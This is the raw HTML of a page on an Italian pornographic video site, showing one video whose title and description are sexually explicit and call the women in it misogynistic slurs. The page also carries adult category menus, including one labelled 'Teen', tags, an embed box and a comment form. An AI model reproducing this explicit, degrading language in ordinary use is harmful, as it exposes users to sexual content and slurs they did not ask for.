

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.megasesso.com/v-217136/mamma-troia-scopa-il-ragazzo-della-figlia.html
body_size: 13844
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="it" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="it" class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html lang="it" class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html lang="it" class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Mamma troia scopa il ragazzo della figlia - Megasesso</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="Megasesso.com">
<meta name="description" content="Tale madre tale figlia, due bellissime zoccole">

    <meta name="robots" content="index,follow">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA"/>
<link rel="stylesheet" href="https://www.megasesso.com/templates/default_tube2018/css/mega.min.css?v=02">
<link rel="canonical" href="https://www.megasesso.com/v-217136/mamma-troia-scopa-il-ragazzo-della-figlia.html">
<script>var domainName = 'www.megasesso.com';
    var _basehttp = 'https://www.megasesso.com', settings = {};
    var _templateUrl = 'https://www.megasesso.com/templates/default_tube2018', settings = {};</script>
<link rel="manifest" href="https://www.megasesso.com/templates/default_tube2018/js/manifest.json" crossorigin="use-credentials">
<link rel="preload" href="https://www.megasesso.com/templates/default_tube2018/fonts/fontello-mega/fontello.woff2?60493077" as="font" type="font/woff2" crossorigin>
<link rel="preconnect" href="https://smart.tubeadvertising.eu/">
<link rel="dns-prefetch" href="https://smart.tubeadvertising.eu/">
<link rel="dns-prefetch" href="https://www.google-analytics.com/">
<link rel="shortcut icon" href="https://www.megasesso.com/templates/default_tube2018/images/touch/fav.png" type="image/x-icon">
<!-- Add to homescreen for Chrome on Android
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name" content="Megasesso">-->
<link rel="icon" sizes="192x192" href="https://www.megasesso.com/templates/default_tube2018/images/touch/chrome-touch-icon-192x192.png">
<!-- Add to homescreen for Safari on iOS
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="Megasesso">
        <link rel="apple-touch-icon" href="https://www.megasesso.com/templates/default_tube2018/iimages/touch/apple-touch-icon.png">-->
<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">
<style>
    @media (max-width: 29.938em) {
        .ftcol--last, .ftcol.-last {
            clear: none;
        }
    }

    .zero-height {
        height: 0;
        overflow: hidden;
        transition: height 1s ease;
    }

    .item__thumb-img {
        width: 100%;
    }


    .shadow5 {
        text-shadow: 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black;
    }
    .shadow20 {
        text-shadow: 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black, 0 0 4px black;
    }
    .hover-pointer:hover {
        cursor: pointer;
    }
    .new-link {
        color: white;
        text-decoration: none;
    }
    .new-link:hover {
        color: dimgray !important;
        cursor: pointer;
        text-decoration: none;
    }
    .pink-link {
        color: #ec567c;
        text-decoration: none;
    }
    .pink-link:hover {
        color: #a0292b !important;
        cursor: pointer;
        text-decoration: none;
    }
    h2.box__h, h1.box__h, h4.box__h {
        text-transform: none !important;
    }
    .paysite-img-carousel {
        transition: 0.3s;
    }
    .paysite-img-carousel:hover {
        transform: scale(1.1);
        transition: 0.3s;
    }
</style>

<meta property="og:image" content="">
<meta property="og:title" content="Mamma troia scopa il ragazzo della figlia">
<meta property="og:description" content="Tale madre tale figlia, due bellissime zoccole">
<meta property="og:url" content="https://www.megasesso.com/v-217136/mamma-troia-scopa-il-ragazzo-della-figlia.html">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="564">
<meta property="og:image:height" content="324">
<!-- Web Application Manifest -->

    <!--link rel="alternate" hreflang="IT" href="https://megasesso.com/v-217136/mamma-troia-scopa-il-ragazzo-della-figlia.html" /-->
    </head>
    <body class="page-video">

        <div class="page-wrapper">
        <div class="page-wrapper__inner">

            <section class="header-sec">
                <!-- top-bar -->
<section class="top-bar">
    <div class="wrapper">
        <div class="row">
            <!-- logo :: column :: start -->
<div class="logo col">
    <div class="logo__inner">
        <a href="https://www.megasesso.com" class="logo__link" title="Megasesso">
            <img src="https://www.megasesso.com/templates/default_tube2018/images/mega-logo.webp" class="logo__img" alt="Home - Megasesso" />
        </a>
    </div>
</div>
<!-- logo :: column :: end -->

            <!-- ucp :: column :: start -->
<div class="ucp col">
    <div class="ucp__inner">
        <ul class="ucp-list">
            
                <li class="ucp-list__li -login">
                    <a href="https://www.megasesso.com/login" title="Accedi" rel="nofollow" class="ucp-list__link">
                        <span class="ucp-list__icon">
                            <span class="icon -user"></span>
                        </span>
                        <span class="ucp-list__label">Accedi</span>
                    </a>
                </li>

                <li class="ucp-list__li -register">
                    <a href="https://www.megasesso.com/signup" title="Iscriviti" rel="nofollow" class="ucp-list__link">
                        <span class="ucp-list__icon">
                            <span class="icon -edit"></span>
                        </span>
                        <span class="ucp-list__label">Iscriviti</span>
                    </a>
                </li>

            
            
            
        </ul>
    </div>
</div>
<!-- ucp :: column :: end -->
        </div>
    </div>
</section>
<!-- top-bar - END -->
<!-- nav -->
<section class="nav-sec">
    <div class="wrapper">
        <div class="row g--main-nav-row">

            <!-- navbar-trigger :: column :: start -->
            <div class="navbar-trigger col">
                <div class="navbar-trigger__inner">
                    <button class="btn -navbar-trigger" data-mb-trigger="nav">
                        <span class="btn__icon">
                            <span class="icon -navmenu"></span>
                        </span>
                    </button>
                </div>
            </div>
            <!-- navbar-trigger :: column :: end -->

            <!-- main-nav :: column :: start -->
            <nav class="main-nav col">
                <div class="main-nav__inner">
                    <ul class="main-nav-list">
                        <li class="main-nav-list__li has-list" data-mb="quick-hover">
                            
                            <a href="https://www.megasesso.com/video/extra/popular.html" class="main-nav-list__link " data-mb="mobile-nav" title="Video">
                                <span class="main-nav-list__icon">
                                    <span class="icon -video"></span>
                                </span>
                                <span class="main-nav-list__label">Video</span>
                                <span class="main-nav-list__icon -expand">
                                    <span class="icon -caret-down"></span>
                                </span>
                            </a>

                            <ul class="dropdown-list g--dropdown">
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/video/extra/new.html" title="Piu recente">
                                        <span class="dropdown-list__label">Piu recente</span>
                                    </a>
                                </li>
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/video/extra/popular.html" title="+ Visti">
                                        <span class="dropdown-list__label">+ Visti</span>
                                    </a>
                                </li>
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/video/extra/top_rated.html" title="+ Votati">
                                        <span class="dropdown-list__label">+ Votati</span>
                                    </a>
                                </li><!--
                                <li class="dropdown-list__li"><a class="dropdown-list__link" href="https://www.megasesso.com/most-discussed/" title="+ Discussi">
                                        <span class="dropdown-list__label">+ Discussi</span>
                                    </a>
                                </li>-->
                                <li class="dropdown-list__li"><a class="dropdown-list__link" href="https://www.megasesso.com/video/extra/duration.html" title="+ Lunghi">
                                        <span class="dropdown-list__label">+ Lunghi</span>
                                    </a>
                                </li><!--
								<li class="dropdown-list__li"><a class="dropdown-list__link" href="https://www.megasesso.com/vr/" title="VR">
                                        <span class="dropdown-list__label">VR</span>
                                    </a>
                                </li>-->
                            </ul>

                        </li>
                        
                        <li class="main-nav-list__li has-list" data-mb="quick-hover">
                            <a href="https://www.megasesso.com/foto-porno-gratis/" class="main-nav-list__link " data-mb="mobile-nav" title="Foto">
                                <span class="main-nav-list__icon">
                                    <span class="icon -camera"></span>
                                </span>
                                <span class="main-nav-list__label">Foto</span>
                                <span class="main-nav-list__icon -expand">
                                    <span class="icon -caret-down"></span>
                                </span>
                            </a>

                            <ul class="dropdown-list g--dropdown">
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/comunity/extra/new.html" title="Piu recente">
                                        <span class="dropdown-list__label">Piu recente</span>
                                    </a>
                                </li>
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/comunity/extra/popular.html" title="+ Visti">
                                        <span class="dropdown-list__label">+ Visti</span>
                                    </a>
                                </li>
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/comunity/extra/top_rated.html" title="+ Votati">
                                        <span class="dropdown-list__label">+ Votati</span>
                                    </a>
                                </li>
<!--
                                <li class="dropdown-list__li">
                                    <a class="dropdown-list__link" href="https://www.megasesso.com/photos/most-discussed/" title="+ Discussi">
                                        <span class="dropdown-list__label">+ Discussi</span>
                                    </a>
                                </li>
-->
                            </ul>
                        </li>
                        
                 

                        <li class="main-nav-list__li has-list main-nav-list__li--channels" data-mb="quick-hover">
                            <a href="https://www.megasesso.com/video/extra/categories.html" class="main-nav-list__link " data-mb="mobile-nav" data-mb-quick-hover="exclude-exit"  title="Categorie">
                                <span class="main-nav-list__icon">
                                    <span class="icon -list"></span>
                                </span>
                                <span class="main-nav-list__label">Categorie</span>
                                <span class="main-nav-list__icon -expand">
                                    <span class="icon -caret-down"></span>
                                </span>
                            </a>

                            <div class="overlay-drop g--dropdown">
                                <div class="overlay-drop__inner" data-mb-quick-hover="inner-exit">
                                    <div class="row">
                                        
                                        <!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/amatoriali/index.html" title="Amatoriali">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat17.jpg" alt="Amatoriali">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Amatoriali</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/anal/index.html" title="Anal">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat26.jpg" alt="Anal">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Anal</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/giapponese/index.html" title="Giapponese">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat54.jpg" alt="Giapponese">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Giapponese</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/Porno-Italiano/index.html" title="Italiano">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat55.jpg" alt="Italiano">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Italiano</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/lesbo/index.html" title="Lesbiche">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat25.jpg" alt="Lesbiche">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Lesbiche</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/pompini/index.html" title="Pompini">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat31.jpg" alt="Pompini">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Pompini</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/PornoStar/index.html" title="Pornostar">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat48.jpg" alt="Pornostar">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Pornostar</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
<!-- citem :: column :: start -->

<div class="citem col -top-bar"  style="width: 11%;">
    <div class="citem__inner">
        <a class="citem__link" href="https://www.megasesso.com/video/Ragazze/index.html" title="Teen">
            <span class="citem__thumb">
                                <img class="citem__thumb-img" src="https://www.megasesso.com/media/misc/cat41.jpg" alt="Teen">
                                 </span>
            <span class="citem__bd">
                <span class="citem__title">Teen</span>
            </span>
        </a>
    </div>
</div>
<!-- citem :: column :: end -->
                                        <!-- citem :: column :: start -->
                                        <div class="citem col -top-bar" style="width: 11%;" >
                                            <div class="citem__inner">
                                                <a rel="nofollow" href="https://www.megasesso.com/video/extra/categories.html" class="citem__link" title="Vedi tutto">
                                                    <span class="citem__thumb"><span class="citem__thumb-img icon -plus" style="width: 50px; font-size: 50px"></span></span>
						    <span class="citem__bd">
                                                        <span class="citem__title">Vedi tutto</span>
                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                        <!-- citem :: column :: end -->

                                    </div>
                                </div>
                            </div>
                        </li>
                        
                                          <li class="main-nav-list__li">
                            <a href="https://www.megasesso.com/channels/extra/new.html" class="main-nav-list__link " title="Canali">
                                <span class="main-nav-list__icon">
                                    <span class="icon -money"></span>
                                </span>
                                <span class="main-nav-list__label">Canali</span>
                            </a>
                        </li>
                        
                         <!-- li class="main-nav-list__li">
                            <a href="https://www.megasesso.com/tags/" class="main-nav-list__link " title="Tags">
                                <span class="main-nav-list__icon">
                                    <span class="icon -tag"></span>
                                </span>
                                <span class="main-nav-list__label">Tags</span>
                            </a>
                        </li -->
                    </ul>
                </div>
            </nav>
            <!-- main-nav :: column :: end -->
            <!-- search :: column :: start -->
<div class="search col">
    <div class="search__inner">

        <form class="search__form" action="https://www.megasesso.com/searchgate.php" method="get">
            <input type="text" placeholder="Cerca" value="" name="q" class="search__input-text" />
            <input type="text" value="" name="type" class="search__input-text -hidden" data-mb-search-target />

            <!--div class="search__type">
                <div class="search__type-selected" data-mb-search-label="all">
                    <span class="search__type-icon">
                        <span class="icon -db"></span>
                    </span>
                    <span class="search__type-label">All</span>
                </div>

                <ul class="search-list">
                    <li class="search-list__li" data-mb-search-select="">
                        <span class="search__type-icon">
                            <span class="icon -db"></span>
                        </span>
                        <span class="search__type-label">Tutto</span>
                    </li>
                    <li class="search-list__li" data-mb-search-select="videos">
                        <span class="search__type-icon">
                            <span class="icon -video"></span>
                        </span>
                        <span class="search__type-label">Video</span>
                    </li>
                    <li class="search-list__li" data-mb-search-select="photos">
                        <span class="search__type-icon">
                            <span class="icon -camera"></span>
                        </span>
                        <span class="search__type-label">Foto</span>
                    </li>
                    <li class="search-list__li" data-mb-search-select="models">
                        <span class="search__type-icon">
                            <span class="icon -star"></span>
                        </span>
                        <span class="search__type-label">Pornostar</span>
                    </li>
                    <li class="search-list__li" data-mb-search-select="members">
                        <span class="search__type-icon">
                            <span class="icon -users"></span>
                        </span>
                        <span class="search__type-label">Utenti</span>
                    </li>
                </ul>

            </div-->

            <button class="search__submit" type="submit">
                <span class="search__submit-icon">
                    <span class="icon -search"></span>
                </span>
            </button>

        </form>

    </div>
</div>
<!-- search :: column :: end -->
        </div>
    </div>
</section>
<!-- nav - END -->
            </section>
            <!-- header-sec END -->
            
            <!-- page-main START -->
            <div class="page-main">
            
                <section class="regular-sec g-sec -sec-top-content w-top">
    <div class="wrapper">
        <div class="row w-top">
                    </div>
        <div class="row w-top">
            <div class="row">

    <!-- notice -->
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
            

            

            
            

            



            


            

        </div>
    </div>
    <!-- notice END -->


</div>
        </div>
    </div>
</section>                
                <div class="regular-sec g-sec -sec-media" style="padding-bottom: 0">
                    <div class="wrapper">
                        <div class="row -content-aside -aside-right">
                            
<!-- main :: column :: start -->
<main class="main col">
    <div class="main__inner">

        <div class="row">

            <!-- box :: column :: start -->
            <div class="box col" style="margin-bottom: 1.5rem">
                <div class="box__inner">
                    <div class="box__bd">
                        <div class="box__bd-inner">
                            <div class="row">
    <!-- media :: column :: start -->
    <div class="media col -video" style="margin-bottom: 8px">
                <div class="media__inner" style='padding-top: 56.25%'>
            
                        <script src="https://www.megasesso.com/includes/videojs/7.4.1/video.min.js"></script>
        <link href="https://www.megasesso.com/includes/videojs/7.4.1/video-js.min.css" rel="stylesheet">

        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="" data-setup='{"autoplay":false,"controls":true,"preload":"auto"}'>
            <source src="https://vid.megasesso.com/2/0/9/4/6/2094662690d97afcb7.mp4" type='video/mp4'>
        </video>
        <script>var videojsPlayer = videojs('thisPlayer');
		 
		</script>
        <!--style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style-->
        
                    </div>
    </div>
    <!-- media :: column :: end -->
</div>

                            
                                                        
                                                            
                            <div class="row -sep"></div>
                            
                            <div class="row">
    <!-- mhead :: column :: start -->
    <header class="mhead col">
        <div class="mhead__inner">
            <h1 class="mhead__h">Mamma troia scopa il ragazzo della figlia</h1>
            <div class="mhead__utility">
                <ul id="rating_options" data-mb="thumbs-rating" data-opt-id="217136" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Mi piace"  data-opt-close="Chiudi" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Non mi piace"  data-opt-close="Chiudi" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">77%</li>
    <li class="li-vote-summary vote-summary-count total">(1282)</li>
</ul>            </div>
        </div>
    </header>
    <!-- mhead :: column :: end -->
</div>
                            
                            <div class="row -sep"></div>
                            
                            <div class="row">
    <!-- tabs :: column :: start -->
    <div class="tabs col">
        <div class="tabs__inner">
            <ul class="tabs-list">
                <li class="tabs-list__li">
                    <a href="#hrefText" class="tabs-list__link" data-mb-tab="1" title="Dettagli">
                        <span class="tabs-list__icon">
                            <span class="icon -info"></span>
                        </span>
                        <span class="tabs-list__label">Dettagli</span>
                    </a>
                </li>

                <li class="tabs-list__li">
                    <a rel="nofollow" href="#hrefText" class="tabs-list__link" data-mb-tab="2" title="Condividi">
                        <span class="tabs-list__icon">
                            <span class="icon -share"></span>
                        </span>
                        <span class="tabs-list__label">Condividi</span>
                    </a>
                </li>
                                                    <li class="tabs-list__li">
                        <a rel="nofollow" href="https://www.megasesso.com/action.php?action=add_favorites&id=217136" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi"
                           title="Aggiungi ai preferiti" class="tabs-list__link">
                            <span class="tabs-list__icon">
                                <span class="icon -heart"></span>
                            </span>
                        </a>
                    </li>
                                <li class="tabs-list__li">
                    <a rel="nofollow" href="https://www.megasesso.com/action.php?action=reportVideo&id=217136" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="522px"
                       title="Segnala contenuto" class="tabs-list__link">
                        <span class="tabs-list__icon">
                            <span class="icon -flag"></span>
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <!-- tabs :: column :: end -->
</div>
                            
                            <div class="row -sep"></div>
                            
                            <div class="row">
    <!-- tabs-group :: column :: start -->
    <div class="tabs-group col">
        <div class="tabs-group__inner">
            <!-- tab :: module :: start -->
            <div class="tab mod" data-tab-group="media" data-tab-id="1">
                <div class="tab__inner">

                    <div class="row">
                        <!-- main-info :: column :: start -->
                        <div class="main-info col" style="margin-bottom: 7px">
                            <div class="main-info__inner">
                        

                                
                                                                
                                
                            </div>
                        </div>
                        <!-- main-info :: column :: end -->


                    </div>

                    <div class="row -sep"></div>
                                                                                                                    
                    <div class="row" id="video-brief-description">
                        <!-- description :: column :: start -->
                        <div class="description col">
                            <div class="description__inner">
                                <h2 style="color: inherit; font-weight: inherit;">Tale madre tale figlia, due bellissime zoccole</h2>
                            </div>
                        </div>
                        <!-- description :: column :: end -->

                    </div>

                                        <div class="row" data-mb-expand-target="box-1">
                        <!-- expandable :: column :: start -->
                        <div class="expandable col">
                            <div class="expandable__inner">
                                                                                                        
<div class="row -sep"></div>

<div class="row">
    <!-- inlined :: column :: start -->
    <div class="inlined col -tags">
        <div class="inlined__inner">

            <div class="inlined__hd">
                <span class="inlined__hd-icon">
                    <span class="icon -tag"></span>
                </span>
                <span class="inlined__hd-label">
                    <span class="inlined__h">Tags</span>
                </span>
            </div>

            <div class="inlined__bd">
                <ul class="tag-list">
                <li class="tag-list__li"><a class="tag-list__link" href="https://www.megasesso.com/search/mum-daughter-boyfriend/">Mum Daughter Boyfriend</a></li>                     </ul>
            </div>

        </div>
    </div>
    <!-- inlined :: column :: end -->
</div>

<div class="row -sep"></div>

<div class="row">

    <!-- inlined :: column :: start -->
    <div class="inlined col -categories">
        <div class="inlined__inner">

            <div class="inlined__hd">
                <span class="inlined__hd-icon">
                    <span class="icon -list"></span>
                </span>
                <span class="inlined__hd-label">
                    <span class="inlined__h">Categorie</span>
                </span>
            </div>

            <div class="inlined__bd">
                <ul class="tag-list">
                        <li class="tag-list__li"><a class="tag-list__link" href='https://www.megasesso.com/video/anal/index.html'>Anal</a></li><li class="tag-list__li"><a class="tag-list__link" href='https://www.megasesso.com/video/Bionda/index.html'>Bionde</a></li><li class="tag-list__li"><a class="tag-list__link" href='https://www.megasesso.com/video/hardcore/index.html'>Hardcore</a></li><li class="tag-list__li"><a class="tag-list__link" href='https://www.megasesso.com/video/Porno-Italiano/index.html'>Italiano</a></li><li class="tag-list__li"><a class="tag-list__link" href='https://www.megasesso.com/video/sborrate/index.html'>Sborrate</a></li><li class="tag-list__li"><a class="tag-list__link" href='https://www.megasesso.com/video/Trio/index.html'>Trio</a></li>                    </ul>
            </div>

        </div>
    </div>
    <!-- inlined :: column :: end -->

</div>

<div class="row -sep"></div>
<div class="row" style="margin-bottom: 10px">
    <!-- submittedby :: mod :: start -->
<div class="submittedby mod" style="margin-bottom: 0">
    <div class="submittedby__inner">

        <div class="submittedby__thumb">
            <!-- avatar :: module :: start -->
            <div class="avatar mod">
                <div class="avatar__inner">
                    <span class="avata__thumb">
                        <img src="https://www.megasesso.com/core/images/avatar_male.png" class="avatar__img" alt="ueuecoyotl78">
                    </span>
                </div>
            </div>
            <!-- avatar :: module :: end -->
        </div>

        <div class="submittedby__ct">
            <div class="submittedby__label">Inviato da</div>
            <div class="submittedby__bd">

                <a href="https://www.megasesso.com/user/ueuecoyotl78-20946/" rel="nofollow" class="submittedby__link" title="ueuecoyotl78">ueuecoyotl78</a>
            </div>
        </div>

    </div>
</div>
<!-- submittedby :: mod :: end --></div>

                            </div>
                        </div>
                        <!-- expandable :: column :: end -->

                    </div>

                    <div class="box__expander">
                        <button style="margin-top: -15px;" onclick="hide_short_description()" class="btn -outlined js-expander-trigger" data-mb-expand="box-1" data-mb-options="{'activeToMaxScreenWidth': true}">
                            <span class="btn__icon">
                                <span class="icon -expand"></span>
                            </span>
                            <span class="btn__label -when-inactive">Mostra di più</span>
                            <span class="btn__label -when-active">Mostra di meno</span>
                        </button>
                    </div>
                                    </div>
            </div>
            <!-- tab :: module :: end -->

            <!-- tab :: module :: start -->
            <div class="tab mod" data-tab-group="media" data-tab-id="2">
                <div class="tab__inner">
                    <div class="row">
                        <textarea class="share__textarea" readonly>&lt;iframe src='https://www.megasesso.com/embed/217136' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Mamma troia scopa il ragazzo della figlia&lt;/strong&gt; - powered by &lt;a href='https://www.megasesso.com'&gt;Megasesso&lt;/a&gt;</textarea>
                    </div>
                    <div class="row -sep"></div>
                    <div class="row">
                        <!-- share :: column :: start -->
                        <div class="share col">
                            <div class="share__inner">
                                                            </div>
                        </div>
                        <!-- share :: column :: end -->
                    </div>
                </div>
            </div>
            <!-- tab :: module :: end -->

        </div>
    </div>
    <!-- tabs-group :: column :: end -->
</div>                            
                        </div>
                    </div>
                </div>
            </div>

        </div>
            <div class="row">
                                                <!-- box :: column :: start -->
<div class="box col -large-mrb" style="margin-bottom: 1.5rem">
    <div class="box__inner">
                <div class="box__hd">
            <div class="box__hd-inner">
                <span class="box__hd-icon">
                    <span class="icon -comments"></span>
                </span>
                <h4 class="box__h -sm">Commenti                    <span class="box__h-legend">(1)</span>
                </h4>
            </div>
        </div>


    
        <div id="comments-area" class="box__bd ">
            <div class="box__bd-inner" data-mb="load-comments" data-opt-url="https://www.megasesso.com/templates/default_tube2018/template.ajax_comments.php" data-opt-id="217136" data-opt-type="0">
            </div>
        </div>

                                    <div class="box__hd hidden">
                    <div class="box__hd-inner">
                        <h4 class="box__h -sm">Aggiungi un Commento                        </h4>
                    </div>
                </div>
                <!-- comment-alert -->
                <div class="box__bd g--hidden">
                    <div class="box__bd-inner" data-mb="comment-alert">
                        
                    </div>
                </div>
                <!-- comment-alert END -->
                <div class="box__bd">
                    <div class="box__bd-inner">
                        <div class="row">

                            <!-- form :: column :: start -->
                            <form class="form col" name="comments" action="" data-mb="add-comment">
                                <input type='hidden' name='id' id='id' value='217136' />
                                <input type='hidden' name='type' id='type' value='0' />
                                <div class="form__inner">
                                    <div class="row">
                                        <div class="form__input -textarea col">
                                            <textarea style="height: 41px" placeholder="Il tuo commento" value="" name="comment" id="comment" class="form__input-textarea"></textarea>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="form__input -captcha col captcha">
                                            <input style="height: 44px; max-width: 172px;" type="text" placeholder="Nome Utente" value="" name="username" id="username" class="form__input-text" />
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="form__input -captcha col captcha">
                                            <img class="captcha captcha-img captcha__img" src="https://www.megasesso.com/captcha.php" data-mb="captcha-img">
                                            <input type="text" placeholder="Umano?" value="" name="captcha" id="captchaCom" class="form__input-text -captcha captcha__input" />
                                        </div>
                                            
                                        <button style="background-color: #ec567c; padding-left: 40px; padding-right: 40px; " class="btn -primary" id="button" name="button" type="submit">
                                            <span style="font-size: 16px" class="btn__label">Invia il tuo commento</span>
                                        </button>

                                    </div>
                                </div>
                            </form>
                            <!-- form :: column :: end -->

                        </div>
                    </div>
                </div>
                        
    </div>
</div>
        </div>
        </div>
</main>

<!-- aside :: column :: start -->
<aside class="aside col">
    <div class="aside__inner">
        <div class="row">
